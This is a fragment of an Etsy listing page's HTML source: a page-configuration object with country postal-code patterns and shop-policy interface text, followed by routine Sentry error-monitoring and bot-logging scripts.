?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118754,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118754,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
